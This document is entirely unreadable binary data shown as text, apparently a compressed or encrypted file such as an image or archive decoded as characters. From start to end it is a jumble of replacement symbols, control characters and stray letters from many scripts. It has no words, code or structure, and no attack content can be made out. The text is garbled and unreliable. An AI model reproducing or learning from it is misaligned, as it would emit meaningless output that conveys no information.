�ǹ\-�����)-F;�d+��-���R�*�J����ozGʗ ^3���6oᓞㅋ�&�H�}�]�ե�m/���,��lv;}���p��m�?�d�z�7{z�0$ї������X�ҳ�)�{R�[��G��o��~I�:�0Î+	u�5ǈ,[����u�G���AC�K�ɰlr�Y�/��	��V��6�(i\��w�+s���"\;}��$�3Y3���+Ie�yH�Ι�-̳K��r��v��}��H�j%�q<�iB��䠐I	I���3�LykmY��o�[���!�q���X�'�6]/��*���2�� �s�(^aO��z�����#c�����٧R��$�澥I\�`g?]�ֈ�{lK�8O#~\�2{�i��ri��uv=AW����y8�����3����Ux���
��G�a԰g��� ���v����\�m����&��t�/�}~�ٺ}a��MǪ���F���!�Qd�� 4���mn����d�m�^9);1�ߡȎ	?m}�O��T|)a�D������j���dpdi�Z�cX�W���t-�Ҕ����;:�V�W�����r�ԅ':������ ��[6	���փ�I�v�&�M�394�ϧ�C,��l�@RG��#m��=.�|\���R?J��-|�j}|���Z�kJ+}>��w �ޙYUi�����Nӣ�lJ����M%A������%	 � ��|}�v�$�(t�;tC��M�f/�si+ї�dW�M6P�ra>Ӷ�!#���������H�SM����]I�ѳUSc;3����9�9�c�e)�|��F�R)mK��� ��2Td�ҥi��� *v�O��̯�޷�� o�{�U𚼨s���9i�S��8���N������
)��JT�y�l���(�9� 4�!.�*�����;�n������uJ�N��R�J�#�\8�4YQ�T˟���mGtm��[�Bִ��:�^�nG��]��lmN�U歼F�TrTt��	��� �s�ko�!�ʡ���*�s^�3TNi6wG�Xk���T��ֶ���
YIbCO�
S+J��7�y���b��Ξ]�T��?=hJ���>���v�I��U��jQr�a���&^��X�O҇��4G%�+b��$��E���������+
Dd-:����"�.��@���y*W�M�Z7!5��_�O�$�I$�I-�z: 0�60�T����ihq��{�m$B��2���[��۩���~nQS=q�!G�}�S|/�}|���s4�Tr
�O~Ke9S�'p(�m���I6{t�eH��L�qU�؎T�O�֭�ă�]^^9�C֛�6�m���)�Z�RT���Q?>Q��BFJ2)�8��wx��u����,�}ҳ���:��z�r-q}DDuS���$�D��)_�d��(8�I;'n�>͑�"RA�?J�FE���^q%�5��?�QY}�G�ƚ�,ƢI����VKZ�n:��X�ZeaŤpp)\��$o^�Z�s��s���u�f[ae$�i�`���j%S����cǐY��:��6$�����!�\@����H�ym�t��lW޵)�G�R�/'e���3^��Q* Ȫ�Q�eQ���"�5.z�7-� ��}!���'j��� �ȭ�L͜�ȡ�_b�u5-
�W�)W�?�K��M�[�kK+Q�a�^M��Ta{�X$��z��q����߁���xU:l�u.E�Al� �GC���π�>�r7Q��I�>�t}$螦��/��vxK;�m�W7n���7��Ta����茋�
k�E	�T m�{(�qg�JU����s����6�%=1��^/{�n[�Yd�NU�}�j��w#f� A��fC�2�Q����R[t�)ni�|���*h�7�aJ�ú˼���	�FO�V�:��,�ZJ�j����fڹ��6jIKl�8��EJpl��l�9)=����i�x^3�|�6 �=�U�v�Ω��d_�ݬ�F���x��;e	q�l7 ����#�O4'�K���
����Q9��튷�K�$d	��/|v._ݧwZj�˚m��:�eA��i����]��J�ܕ2�$(6��v���.���	:�����մ_%|����(ƝO����Z����NQڶ�b���s��r(5jlE9=��HKL��\{p����Z@BP���m��x�}:+8=zg�D�ID`�c�02:�uak�l]��yN�eX^;]�Tǉt|!橌�+�� q���� ,��N\�m�����N�֐����(���z���������D����\�,@{U2�i��0���R�JB��\��|�+�����_�O��W�*�m��7�,;��u����f��_��ֹ��s̨$��r�R���V��(XC�:9�@))W_�i�m�j{O|�P��}��� ��n�{���֬��^(uS"�2acM��l\F!~�
$-��O4(����nc�li��ΣMjk!�Vx���-���hOn�F;Qz�Mb�%2n����K/9��T�'��O��j[$x��(��')G��I�8% �+	��\W�iU�+�!�������; ��W8��r�Lc�G�e�y�[�-~a��+���������,N�Vqʸ5��?W�����Q�h�~���?�*�G���\�W�?�j�T��Tr��5�Χj����K�z�tl�m�f����g�ha�J@�$���hiA�!:����LZ�C�S�"���q���h�f���O�����pռ��X������ĸ�.���;�c��Ρ��C��L}*��0R�Fsp��V��1h*�z��̫ҵո����U�
�^�D�D�*��Icd�U�6�*4���M{�;�[{+���x��[{�1*=ɖ�vg;��*���U;NbR��G.��k�T�mt�E
uP�#�JR��O�$��=hp y �_�y����Y����=N��:V�=&�$:���W�v�~���R(W])8ME�s������͂[��� o���lo_[��1��̾�e�^S�R�;� �Oύ���5q]k[_p�w}x�N���ˬ;����#}RAN����c� 8�:���in��P�c��G�1�7!����Kj
����:	V�|�\��� \���Ap򊽱n�����v18ڋ_{���U_��aФ$�-��
�>J@I�eo���xr���8>��?^���d��¿�!A����CT�+a����ra�Fc�� -��G�U�Y.����!J�xd��}��m������خ���O��Hbf�&i���f�bn2Xz��)��Y$�1�%�'`T�J�$�{k�i�+��m0��V� �y/'�.��rB�1�7!�)RH؂?�\�/)����S +=FԻ5-jƯ�֗�c�׸���>?۠��s}(���#'z^}��?�iFI�L��N^�S�9�I�}ϑ��XlP�z����96�+x��?jIZ[O��f�NԷ*rg&7�`�� �[c�����Q�O��>^���D'I� q����T���v�5f��]f1fA�ڲ�o2��ePܒ�%�+
�Xm���ˋO2�"��E6�a|�"����[p���zQW���OE]&�b��W�HW�n1�%HS�O�^�ǔ]�
i
Rv��I$�XR�Ec�ĺ�U%�a$+�v�ƀ��5kuai�1.\��v�\}%JR��1��KJ�f֔��t�r����ֳT���em����Q�jNYK��F�]I����m`�7i��S��V�.:�#7�	�"�M�+�`�K��yu'����W�IWn!�ۢyYgT���Goiݵe�ޗ�>��_�����ڴK8��\M1���Rܕ]! ���d���J�y���SO-$�����'�|֪�-ǔ�@�0��qމ`�MWұ_���ezW�:��ʕ��2E����	��%�W��~�s	v:ڐڕ�/6�P����X�����М{u���,Đ�"  �y�?�(�Ћn�5'Q5��ϓl��(67YuFs��a����}D��'�%*}�o��tu�6ikR�z�G�8?|�[���9-�m�h*a��if	�ٶ��<���eGk+��s5KC�q��@݇Q��$�
 lI3�Ƃ�A`eG=j3`2�B�����ے�趠c���j�L��S�fX�K�1����J�'�;��i���ޒ<e�w	k_ٗt�S�S�� r�O҄�=]�F2�<���<�*Jw%��8���vJG���Ȯ�#�<��Q9��:~^�,��1$���i��zŝcRS��Q�BՆ��!�-F� � �P�2>���,}�����uu�s>�_����D�Iϯo�G1��ǬڕY���^K�������UI-"�z˴����ҙG���΂A�}C��D5{*��s>���|�q���Ǳ� ��(F��$��<Rv=2f�ւq����_ӥL%j�w���z��
�u5�u#I�4"K�Y*K��ߨ�H'w"HiIZ}ŧ�;��<bz:^YJ��:��{QQ�:F6ҁ~����&�`�9�x����J����8jM}���T��q~i@R��O��R����)��� ���ZG�˼F� �t�Yc"ı���im�LP]p��@;n�YR�k�O�kX�T�B��Q����ӛBZQRX�܆�pG�zV�C�I�F���'�K�*�'O�p��K̴� {�y8��h�K;�ZG�x���c�{ˉ�C���Ϊ�e�-H������ɱ�6��(�Rc�� Gel>|~�jhq*@#�bR#8ӪJ���a�J��|w)WD��M
�\�aQ��~7�F�)��Q��<��Q�\�.��Y����u22u5�JA�c ����\qJ������� (d�+q\���N��%EC�b��}0=f$���o�=B�sS��Y����.Ro��nMY�<y<�8�����P��z���%;�b�4{��Ѯ��}Qj��j�K
����m%+"S�Z�[i
y^�n�ϸ��D��D
8�]luËmI �N���iQPӎ�*�#6e�^R�BG0��q�:�)Ҵ� ![P��,�Vؕ�ɋ=�\��m����LV�T# �iZwK�1�¤��LeY����8�ŖϽ�V�)J7���W^��'� �j��"cMYK ������-����D���Fc�~�#y-����Q;�g�$y��ָ]p��o^j��ң�A;k��U6y͝O�V���׻%���F�+g *O4�g�$�\�����J���;�6���.m�J��|%'m���.0��)�S��۔�Ja�2�ﴃ��J�y��}����_ĨZ0��2/�Ц�yB��*ݨ�Z܋#���D�5{��[�[�δ�%Hu��g�y6�Ӿ��|������!'���U;q4[�Pc)%^�8�J��>�p�I��6����3�k��Z�ڣS��%�O�ZS�D}����n���8�ץ%�zi��v=�ֺ����� �BT��v�1���~�YZO��&5��:`�Ir�4� ��6��!ag�YQrϔ��9Οlv?�1�Dz�W�-+����8�9��$��o�mD�q�4�����]Y�W�C�6�p�R�O���m*�|�vX�u��c�����t�"=�R0�s {��;Г�Wl�5CJ"��s���=��Q��8ږ���}R�ihmnyqR�G#��~u!IQW����Y��0���R@�U��?��KT�)������"�bj^�Wšy�=5�T���<^J}�w�պTw�udKBO"�A�>�k�@I�Rv����wO�f������x70s̢� +������Te9"D�C�/����)��y���HRU� ?�?�'��9s@�h��?�v�۸=\�r�k�O\*���\л�N�]qNI+�6��d%<A��uJx�I)?��ڛ&��JT1��Wlݺ~�A��P[՝@Ծ�-a���B�� R���bGaA嶕o��<���>:`�L�5���@��߭�W��2g�tSN��ɔ�ȯiE��9�/7>z��hi�>��Z����g�5��[�rvۖgԽ[w����8�kesAl(����䍾z�1'ߥK�.Δ��-1���{�̨���Z�P58�!Wh�ӵ��_a���r@��� � 4�>�e�J���6Z�A+��`�
��Z��k	$�֓���j����+fUm jBZ�Ls�$EZ�%�!�͵7��
JT :�ql���K^�
}�:��g�����zɩ�_��D�c��CQ�0[=1��[_%�^jSo���]�m�'ɧ����Ko����oo֯�8�gqrm�:S���X�;҂s^���G�f�U����%���S�!���N�HO���G�۪"-/1pyx�I�+c�pl�m� $H� UAX�D��6XKC�5���/t��O`���;�.���D$~*b��R?�B�y��5�\?mD����_8���㢡��r�3�����X�F�\� ����"U+Q.�/���5龁�<�����6�%�)��?�|1�[Z*g�ރ������:3�dDR���竳.��AIȬ�\I�<��-�<���W�)��Er��zR�����i�ͥ��[%��Rj�����*��xZ�MT�~�޾k���uO���J?�R�����~��J��:҅�s'�^����d*62-0��q������ҥIy�B�	�%h!'px���Bz�)�բ�Ց�Rb �������oH5���������ٛ�5��U�V�^�!�)���kS{�!`��g�.	������gҴ��+1�FGК�&�$�ϱ��fð�iX�!ʈ�Ф�;�I��F�u��y]�V���J^h�mI�<��fū�38�}��������q-�sUˏoiN���\�q�`��<�.q(H����\)r��
����'�:�����>��#����mA�����/���ļ�$�7�k!�)ҫerۑ�X��㭆�MJ�x�ʢ��Q;��I>��O�Ma yN�]u�:2��)>�EXu�Eml��U&�ZL��1Ɨ��Qe�\�Nǃ�)a��)W��=&r�&@#���<?�x�)+Nv;�OaVn���_4Pd�1q�����*�DgǑ/#nl��p<���-�b]�q�Z����v���H[Z�*�;֧�L��O�r���lK@��&.%��6:$5�mi��ˊ��|��9��G��Uq.n�k���/���r�-���;�j��m�۸��@�k6�Ӭ�>��EgSV�w#�-ԥ)ƸƎ��ڃ��	q{�:d�o�(gj�ir\aE)���WB4��0����{l���ԪV}y�i^�[E���;Ǥ�ȶ��pu�����+%)l�����D6u�ێg��4jݦW*�%�֏e�F��V9DΨר@u٭/�U@��w�;�G��8�T�4��h�4�=?���a�9�#�����7լM�9�]!���U�U]��p�!y��+�BIB�8X+QG�AV۫�%��΂���{� eXR:{z�f]α䷺k66GW��E����*/{2b�3ÁN-��q�;�md��YT�yv?�ڧzo3��ʬ���cγL1�	�Z﴿�]��ȮRVd��qeט;�}g��~�߫R�y�<��D~f���[�T����W�?�� �'ṁv�M�i���b�[���^$��Kj0J[u)YC��AK���б��i�e8�A��\��r:�I'Җƈ� �5�j����*�AqF�ٜ�RTk�|�^f2�S/����7�܊�*�ߝ���HQ�n>�Q�"�21p�)�S�*�dI�/���5hH���Y��LwTʞKn!��IQi<���}��x�ٌ��� t@��)Οz����kX��閻31��yE�,(
�-���^�8��y�^HSD�d��v%�'�-�)�^�*aHZ��"��~�sz����?��x�t�So�G]�5LJ�*g��"L�k�%��R����yhN��Hl�"c��)n$n5��ɦM�i����ޔ�s�s��1�V5R��"��Q�d��D�A�?!��D�vA-��8�)q��T�ZHG�#���d+���֭��">䀜��լ�[N#c9]�E6�c�����G\x-�-�Y]�ި`�P[s�����T��
b�ʣ%,��R��\�]�P8��C_.o.Yp�^@ zzR��M[���Xt����_œ�UVQb��31�Mq�$P	>�!$��IO��GA�dǚy���N�6�nHQR��I��RƓ�F�yKb��Y�h��ZVRR�[(�>6����kIQB��F� �UZ��[
� "�R�[>A��߉~� y��3�j�rbF.͊�^��ܻ����+g?��3�~�`���F���8pP�����	���_�
����Ec5�6V��t�7��Ճ�x�Dy��4���.�R��±�\�{�1�1�+�!ԗ���� o������������P);�n��L��8���l�~zb
޴�-���5m`�E�C671�2;j~Y�����%(�6*��Oߠ�:�me[Q�ȓeL#E�e��!F5%WwT8�F��J1��6t�Y�Sc-��[h���kS|C��� ��gwĩ��J�Q���ռ��`) ������D%����D�|�6��f&^V'�^܃��ŵ���8����R<L���/'�O����ԩ~4ur+�)��E�_S��_�g�~��Ξ2`�n���R��2JRZB��
`�XZ�'��r|��Kkb6�S�Fc�{�Ζ��՝̃��>"��S)E���\�,"�
�R�-*;�OZg��� }{+9�K$��R�'�N���C[���v-��ځf���򴕺���+J8��U�c�e$���m1�'%��0����
��q��y)�����Xry78<yPj��ȯ�:�M�҄t!�$?"Px����8 ��<��gZ�|�	>n�� ��ͩ<h-o;%>\��7�L�UE�j�M�/�u`�QX��Tz�D29�d$�R�C|Q�+JvI���#���Mj�
4{��e������֯�Nơ��1��n#��
x1Ẕ����L7�JPQ+m���8�����6@�nf�~c�V�@� ����|�nl�E$V�f��VS�c9O� k�3�W�jfg_��"���B������
B	PAAm�QIߐ�";K%�� �����m\���2�>WW�k���v#���٧qzim��Ưinq��T=IwS�el���(,8�!m�l�7 ��G��LR���Ť�$鍎��i�˥�RT��zҒǱ��^�� ��Խ8�0'r�=�&�l���ֳ5QWz�W�`�R_�Š��)Q4��$Ñ���Y:t���j��%AvO/s��>�tg���o�z�e�.�d�ZWp�G��x��-�<b�3�\B>�)CgÉq<S�n$�+�}�!�H����hm�\y#(y���=����5#Re鮔�i��~�B��]Q��ʮ�Y,�k\��� ��8�v���d!��,=F��J��0t����hH�;3�BF��j.1^��N׸J�<S���Q?�|>5K1ݶ���Q-̔���EkR�r��qY$��ԇ�'�s����v��u2#�~ NI�_�[5��b�v=����o􂴶?�zz�E�E<)O�փ �C�V�@��y1ױP���}p� =�|Nw�R�~���L5̃)*�6��ҿ���8#5�O��'AD��m�:=Ya_�j�A�V�,�Ν���6�-:�'�S����J�Ym��3Gǚ���w��C��U�e�L�4�3�5	��c/#Zc�	+�#z;}?/>�HO����v����@��O�8|��X�uSG�Ƿm,ЪL=�1�J���U#)TFZDw%�GBZvcn���w����Le��� ���� n��R��T�����Uޘ��uM�\�{)��~^-���͏&���[v�渇��-�%N-{�uZƝ�uN���d{ݵa��r3�z{������M���4ך��õ����X��*$Om��m$�.d�Ԑ�rYl��#�Ws�h�)��(s�NĞ�\y&�J�)�U4Ϡ�������rL�	��ey�qeG�"t�Ci(W�}"�oqۧВ�P� yI�zT�����62}�I]e\o�'o��z=��
ֿ.[�A$у�GqT��0�)��R]�.K�Ű�>Ԭ�S��ۤ|C�Ϻ���]�/��TW��4T�T1څ��c�I}�G�[�A;���=�w��UG�r��>�xE��Ͳj��Me�]4�KKh5�[I	jC�*q_)O���d�>��R���"9��JQ�jo,�>��JvZևU��
��P�n��zV�p6�3_]f��9ҽ9��e]�-���{\op�?��]��(8��
��bBB�I�W^t��=���N=	�O�0�����ZTv�
�S��G��<1|��ۑ�:�OZq��,l�Y��r�FqF>m���#9���]eV�4��F�IDH��q�(@����v�uN��$[a��u>�.��3�U�U�������(Zm�L�)��-�ZI��<����|��\nIQJ�+V�nb:|�4j�ٵT�)8Ԓ�`\C,Hz3�.6�=�%C�IPJ��ۮ�8��H��mS`�QK���;�}J�W���� ����d 8��>끶ZRW��Q(J��F�F�,������-|I�\,�P�?��h=N{�#������`/{�#����I��p�8([P�=Y_����hE)�|F�@s���z��oV�)�n�s�%c�ǅcTAc�Q<��Nl��8�+O�(�H'�r�Lq@�9T+Cዷ	��,�FV|�I���KugO�q�X�]�)m�~���v?7�m(S��R��y�6J����ž�!��+�[���9<K"Dnd���`k��W�z�?����9��Gi���X?4�$I2��`D��(>��e�K�o`JI������ƪG�]��� ��q��L��y��S�O����*��N�(�fs4a�u�	Q��$��Q�zI@ihRBw��pS�P�l1�q��k`�~ڀ��$H)�?�خ��}��:��as{V���0�+&�g`2��-�Rf6��n�=%����J �2H j;�}z}4S~s�u���C�i��ܬ;���N��V����`ɳ�I���b�����I�֔T�\x��ó��%2f�l�w��z�r]��#� Zv?-��^Qa��=�K�o���M��'	��)E���2*]�����"
Ԟ
J	a��J��k����pN'~c���6C-�"q��q�zވ�K���^'�&�]/�.u�+��2���1��"�E�w���G)f3���a  [.�#6��<��l`o�v����L--��cn�4��~W��%�hF�i����[�i��\j�7q���mRs�]uO�n����RǈRBv�r��!�6I���zPA^,b◌nu��ڿ2��]Y��~���v$�}3���n?����}E?s�I�u�,�p�Zu�S�Y�Jy��iT�� ˎ�}��+�'��?D��N�?"��:�fEo��͝�q��`}������.�o=��F�&-�G�؆��gc.:�����RO�'�\�N���p!��:��i�nM��.d{��0�XaQ�m)@nBT|��
>7봺�QΔ#3�0��7�ܮ�J��z�uTs�SQ1a,מmɭ�;�RҠ����o�<)] ��Ao�Ο�~����.Z���1�Ҵ/E���ɺ�Z�<�$Y�����R�V8�8�zޓ�J����m� ��->�6���
��ߥz6�#����q���h^f���ߝ2�5cN{�.�U�̃O�*��!��l-�Fb��- �VHH<w���6\}*';��ʭ�@|�rr�t�A�sv�E��ǵ[���˰c=��	t4�B]m譩)�ڽ0�y
s���evo�6�)�U;�)���ҁ���8ą,�.����o��� ��W/�(�j�T%*;S �B�8�}1����.`׸���kDV�^)V� [�A�����t��%iIӭj\
�o�Z�t���t_+�n��+[w/��f��w�vd�S��S��%���;kWtph�M�W��$�iQ���U�����U��-IK�ٶ�N�-�xH���ȋ�FӁX����-n(�����l\BJ�(S�p~:-x[
� ��⋌j�x�bj\��^���.'���kq&�YK��4IO�Z��>m]�#́a��@RT��Kb�*ϝ�Z$��K��H{֫�l�Ϩ&��+�̅���ے�9N���ۀ�6܍��#�|lځmhe~�]�l��^J�R�i��%�Γg��nk�6~��y*��Q�*�IY;�򇔲�q�<S��ږ��i�Z�ň��j�H{p����U�c�:�|��l2ܭ�aN��яhKi�����՚��xS|�ި����]%�'��3[���͵�$UCy6cx�Ss ���Nre�\��@Z|r y,ЯQ��<FS�T�Ͳ]�����lR'�g��ɴ��#��{���KeҴ�O�%�HRP�o�W"�5+�
��>:�8{����$�_�aa��Gg��n�o������=�h����v�}gL���Wd�~J�)yԀג�!'�)�	�=Z+m<±���Ao�_���6����zA�fX�Q�좖���J�|uI�.:[)���#���D���TH@RN�:��Z݀y�OQ[�_�Ls��憒�QkQ���D�6�XJ�,N�7Jx:��g��;rO��]V�E	�+��҆G���q����ڦy������:�f�WE��X��mT�qٍFT��:�k������ȶA��qgF�������MYWy�v�9�m�����hgq}�k����)�i6�7���q5��%��d0�j��ڃIV�8�D�3��އ�p䃠��ֵ����pU����LKB��O��;�aew��;잶E�k3$D-<� c� �.� �,���%)�=Ge�[��^I
8�c�s�J�?o\:�h�r�j��3�.൞�V�~� �Q��� 
A�H��?��8��� �Rr!$W��ϙ.sc��ױg�fѮ�q<퐣�u9�N5A�z�jt+�*Qy��]t�,��e��r��b-���b��[<B[s�'8q���5�2V|��@�:lN}:Ts�IJts$u�^'ۿhډ�څ�ꜝ,i]�t�<���X���!�:�����){�BXk�d��
��&����m�'N����LdIn4d���o�?m+���3-�Zn���u<��/?~���g���)�v�ќuA�	/I������,��I�GJ�yAb�y��9� *���Oq}%�oQlj>����#ה,��J�����P�<�����Ԋq��A��`���|��d=����,�}���ZPi����Aa3!fLF�N�B���$8��T[B��K��=����n����;t��5Ͷ��l���ڹ�}l����l��˜�O�[M�D�܂�+$����GvYY�%^��>���{vh>"�WJ���bM�hl������k3^I���Z��D���u�@������!jPi��6�$��T&��wR��	5�i��9�ʕ�S�´;^�t�B�'S�o�3�p����̜f�M�lc���e��~ZD���J��E�$���|�w�2�ԃ��� ���b�1l-��Χ��
4ӧs�Z'}����5�Ck�z�ھ���W�G��	�Iu)@*;���Z�6�Dg��!P�ʴ�-�1��a���.�rhd�Ԝ���P�Gh}��x�9X���|ƟIʴN�%�Q~�B�rES��)���5�ߨA����cG����3��UV}�[h�`�H���R����5/ϲ<+9��(�c��X�i�3�(_���R�A!|Jք�e'�Wx��l$hqTi<;&�
����­��~EiI�W��ݯ\0��)*Q*����t��%��-n*���K����SX=�D��ؖ�"���ˡ�|Di)��l�N���������8�8�~(C]Ŧ�9I��(2��ql�!O���!ߟ����"���ʊ_��82j5}��@�a.�K����<I�y�}���U)�"@V6�F�'nҠ/�S;��}�n�!�2*���ɎS˭Hj�=aX��dIh+�t�[� ��L���s�S�2>z'!U6>�{�5hC�r��t�FZ|�a��AM����u�X�r�c!C�@�<���~��N�|��+L��b��� �8��T`sK�1�Uu���[�(��ugܷJ�~~�T�nw�I%�2k#�y�8��7d�3�>�E�% �fR\�j#V���RV�Ԓ��}F_�\/�����/Y����B���T�? ���kMWgr�G�P�ã���Y��(Z�e�k�YR)#�����">�
�$��G <u�p�ɱ6P�y�X|$��/��W�GZ�Oi8}��;ܟXn����0�\e��P<�n)͚l���ДrVےzW�%J�Fzwn�U��x�V�'�.�k��q{��ˤ=��_�wnɎ��;�O�ehC�����
�;��R�
�[�&����[�wy{Q���8�g���Ҩ�a��@m(V� xo*vl����[���bd!Z���ɳ��Æ��#��+��z��ܭ�m@���v��u2�u��܎d�(w;��-.��s�� 4��_%e�ֵ�l�� �3�ul}�}�uo�%׹}ƺ��iY��O+9��]Ovs�wE��h�Y&�M�2�#S[����MO�Hs �%�}ip���QCD��[JA �ƻc\��!�$2N�� �x��m�3��R�N���Qk{���j�����֠WϦ�+��F]�H�o��8�T�U��e-,��8����/��Oo�7�����cQ��f�j��2��"Q�Aƺ�Q.��O�t�M�P��-����[�(u�W4��J-�>�k�K��q�L�ة-��<�*+�[1Z΃rj��<ɷ�R��Wډ��O�X��jd��b:����Ek�]�.��&DwP�G/c�8�[*Bҳ�
B�O"LD�ln*�8|���곑�#{v�)T2�
�R�4���	��X
1ҟ�d�J���:�S<��p+�0��tJj�p05J\|~����C��X�p-.���9�����7!�䌊[��_K�=Gj)� �>�i�:{ݴ�q�I^�:���o��)��ZY�-t�2�\BZg���$�H=&����Bv;�~G�֮Q�EPp���֫��t�+Y^c���B��.�nA��#�#���S���T�	kp9�� ���yKL�]~թ�	��F}�?1^�*����`΢�oL�f�Y*�_��Dge�	t,��h_��_<����m��k�3���ҝ�us��	';o]|�s�������f�Q�o������F�����ҠG"������a�N�x��Æ�4u��q���*�{<p�x�PQ(1�N4�������4��{mT�L'G�uP��;L++<W�5��ZB[�ϒ�B�%n�w_E7z{Ŗ�t#̭W�1�`u?�K����Q�HyXH�$�s��)n�f}�����5b����喰��#���^%����G��SiJ[(J�T��Wx�+îs��2u�U��d8�[-�Ҿ�xu<s�d���0ݞ�ʲ�B7����k���+�� 6@�!\�V*�k��6��ɥ���QU���5��u5(5A���hqƙmg���yB�ۋM�Gʔ>:|���e-Fǩ�姟����>�$i=�B4�s�p���r���bd<��quH*����7;��ۧ��KZ���j�q+��@)@AXǫ��7%�����i�.*�N�*d�G�ϳn�!r<³��+�$kPUb��I�Z�lǏ�N!ڹ�RPI �Q>|o����9����b�V&�vכjfE�\~}�ܭ�D�i�o�ǜ;%���Ds�*��:J�8�7	�i�z���w���)UVk��l�n^��8�Mp����IR��|[�~�|�J��T��(dr��SW�7[���Q�V��2|���j%BZ��VR�,�P���(	 ����5ht���H�HRV�Qi�>O��AVp7��ShH&���������6��^���赽�d��s�1�f��Lڷ+!J�eG��/���=��c�4[(V����Ü����V��jB$<V�o8�q=}i��T*��I�\��4����$��T��a��o����֖K�CiX:V��+=���[�xf�Rn�|�<� }G4�G����:�R��U�!D�F�1�`t;ʴ�����*�ưc�Q���I��#��z-U���M=��N��y.��A�9�ҜP�'�Pv�~�t\��������`ql9G*V(��+|�W���M��QZ����_Q_���B��#�t�Q�,Uŷ>q����z�5�[��:Q&e��0 D?O>�shu��H
o��i���D�ic��K�=;�2=)����5��G&���0�\ϓs�� $��n	��H@%/�W��uᴖ�a�A$���Ƹӊ��VZa^^��� 쏽N۰��P�|�Ot{5��%�4U��a�C�1]�l�W��Rѳi*H�I���pj!���ֱ�f��qHԃE��qބ?���H{��+\*]����y-�wtХ���J,�S�C�2V��{��vp��%yA:���oD�dIhI�D��M���H��s�6�X�-㵲!WU�"ֽٴ��M���Xp����, �!hG�D9*S�������JF!HQB� �6�j�o�?�Sq.����)4W��z#��	�ꌊM��7i�:��%�"�J�Dv��^Vvۣ`�\6�H�οϠ��&�y�!�r�����6c}��v/���.`�R�Qdo�L��!��%���������ts��l�s�5��|r�8��a�n��n�\�β�۬�%#�̡���?.�6}/�����eNqTU��i�5y���)F_�Tk_DuB>A��^��1�6��^�mLN	�T͊�>� 㣖�NMi�t� �%�|�lB7p�r��N͟��*��d6��L���T���I+��o�n��9�ɻGh!+?aZqV��R��(���K��sK��;Y�ξ�\�.٬�r]l��A�D�[�pRW�	J�|'~�;c�&3e�` g��������9RՏ��]G�Ӭ��=1����1����I��Y(�LxJ�;5�S���%�n�ʊYd+�JL1�9�VB��vϯZ�70���"q����R��0\[Mm�e�ֺ۫۩�q�l+���SB�V��*�䍽�7�<$��T�G#	��W+]���.�cl��w7�U7,���J�ALZ��6���R?�t$Xs���Ni��� d��uS�-.��-�7��2��jZ`e>���B�o���:��8J�)�ΞQԝ*�r�k]��<�;
Uv����ӟK��U����b� �4VG�)������ZO�������Y���j���gAڱu[%�\�z±����iYC��'��JH� �EZmʊy��8���)���6ฮ���5I�ğe-�S1���^÷����X���V�ҳȎ��e�Jp����E�o �{�Ӷ���qU!N�,���$l���-��f�^$����s�j�x{���\�y�AN�F4��
$�b4�i��z�i�ֲ?��Ϲj�j$�H�-�����m��r�b�;��ImIZ�N�Cg�W.qUMȷ���{�-�Hs��YX��A�j*��B�JS�ԃ�ZR� �t:P���yƛd�b�� u��̪�:I�R�yF�9nG?�+�?N��?W���#�X�2��F��Xgq�ˬǎ�F���Z�����Bݭ�r���\��Hy�}�nJ���w=k��<�r�Ϝ`V0�ũ�Yᰐ�oZ�-s<��9�U]\R�����l���p 7Ȟ-�2�
R���P$���AVI���W[�b���0}J������6���H�n���v6�h��}\c�q��̥����$ߢY0�6��A	߾(7�Θ�1#5sk��i?B�,��A����f�JKկ�&$�ML��R��o6��B�Q$�凐d��|�:u�r�P�`cZ����H�xfo�&}u�`�x:a��̰�q��
e�T,4Xx:���IBw�z2L���������j��!{�	��B��Ug�/�uI������%܅��⡤�����T�	 ����A�^�۠�|�F~���[��s�x�\Q[�h:����e?Q5W ��*�ڹ�;I��L����!)���C	�:�é � oˮ����k'�n�Δ��w�OP�]8����վ�4j����h�e�lZ�#.��/3r������!�Y�pjB�J��(�=�$��� ��U$+ɢs�t��m���e̓n��r�1����O?P5!斴�*ZA �Ň�x<r�����̽���Z�^w_T;�}N�{R���$��Ϊ��"d����ه%l�8�)Q[zLt-�Ű�lw�M����e���'9��������`������xvkO�}��Q�[�fE{��c���!,H�4�a.q[�a~�O�^ğ��3ʖ�#\�i��\R�&�VGڸ�{׌�Pn��ų�b�����$�z���������8]�2A֤2<$eF���mf�._������cB���B�q!� ؒw�a��@������r�*;�ӿ�F�%9.y�����j��a��B�ɠZ�� 98Bw��������S�b��2FE2=�+�V\�GU[7��mv77��@�����%9�����ۦvhR�r�p��|H��d�{_���(�ﷵ�����t�\l;�0��?$*��#��I�T6\���*Jypڒv	��~<��[<o���O�J��b���<[�^ZOɝ´
�}k�4�1�=JY�o-���ĩ�߅-Q"F}��j*)QS�% �`;מ�q}��h�GZ���>[ü���4&k�t�&d��NMuqqŮ$gx7�_*#�Oܝ����փ�����j}�K-�9��w*W&�[Wǽ�|�b�d*Ï&�]/��R�ɪ�_h:���3�ջUU�H.�ݞ���G��k }�o���-��lG*��˷N����v��E� �u��`WW%�$�v/�����`<���	#���iMcڡ�G.5|��J�yHlR�K�$��<w�|���m�A��!�A����
ph9�.ױ̞�|��M}�+[�RѺ���e 7����t4��f�!9#Z&;L��	��X��k�~t�Ê�)�_�����x�˹9��Jyk�õ$)	�b�'dD��}&�JG��t�$��G$��R�)m-�RU��|R��<��2�y�S���1X�j�[$����W9�҈�s}�H����)�*F��9-Q<�>Z[=��0�.�-7q��*��G�s Ʃ�)c���x�G���S�	S�HOn� �.:���X�m�zJ ��lq�3�u��~k��Ro��a��փ��K!*QQ�y�~���� �zi^y�t�-^S��*�6i��.��c�UPJ�#�-�L�,������ܮ����Ep��Q�0�t҂�p�YW^O1={V�k~7u������$+��X^�cL�D�������J���-�+
��u�NfP�x�Q�z���m�KI��V˸�[�^�`��	-�U�fNYA�H���^.Þ��*AS��@_�i�yP�+\Dx
R���}:�;�!CM�1�]�j��.%�S���<8�C\-��)KBC�2����s�l<�
q`{ϔ�tX����D�д6�+^��~�;q��l��P�������ñ�/(#��eȒ�e�D�FP�p�IV�F��T����((��D�Z�)�oRu�E����$�����d�)�L�U���|�L���I��D�vR�JK���AG-�o%���m΂�d%�$�?M���{�Cҍ���-��5���sM].<6�q�����B�-�yeL�J'��R�l��h*��]s���
N����J|��w�q�[j�63Z�6Sq\�D�i���J����*悒H;y��v���Ӌ-��G?m*��ѧ1-
d� ^��/�=*���  �b����9�=S�	q�q_n±MpJ#"�$�
gP�)h%��QJ��
4�$���{푑���T�р��RP�}z��#�v������Ӫ���k!�"֘�E�i$0�r|�3K- ����Z[�ԒJ��c��Ԑ	�t��L]iˋjB�'84��u���������Τ�"�I�k/P��]JR����S(eHSj��i_��X��Ԕ0��
